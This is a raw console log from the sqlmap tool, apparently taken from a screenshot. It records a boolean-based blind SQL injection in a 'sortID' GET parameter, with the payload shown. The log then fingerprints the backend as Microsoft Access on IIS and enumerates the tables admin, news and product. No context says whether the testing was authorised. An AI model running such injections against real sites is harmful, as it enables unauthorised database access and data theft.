 GET parameter 'sortID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 80 HTTP(s) requ
ests:
---
Place: GET
Parameter: sortID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sortID=51 AND 6947=6947
---
[09:20:01] [INFO] testing MySQL
[09:20:02] [WARNING] the back-end DBMS is not MySQL
[09:20:02] [INFO] testing Oracle
[09:20:02] [WARNING] the back-end DBMS is not Oracle
[09:20:02] [INFO] testing PostgreSQL
[09:20:03] [WARNING] the back-end DBMS is not PostgreSQL
[09:20:03] [INFO] testing Microsoft SQL Server
[09:20:03] [WARNING] the back-end DBMS is not Microsoft SQL Server
[09:20:03] [INFO] testing SQLite
[09:20:04] [WARNING] the back-end DBMS is not SQLite
[09:20:04] [INFO] testing Microsoft Access
[09:20:04] [INFO] confirming Microsoft Access
[09:20:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[09:20:05] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[09:20:05] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[09:20:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:20:05] [INFO] retrieved:
[09:20:06] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[09:20:06] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[09:20:06] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[09:20:11] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[09:20:11] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 8
[09:20:14] [INFO] starting 8 threads
[09:20:19] [INFO] retrieved: product
[09:20:25] [INFO] retrieved: admin
[09:20:29] [INFO] retrieved: news
Database: Microsoft_Access_masterdb
[3 tables]
+---------+
| admin   |
| news    |
| product |
+---------+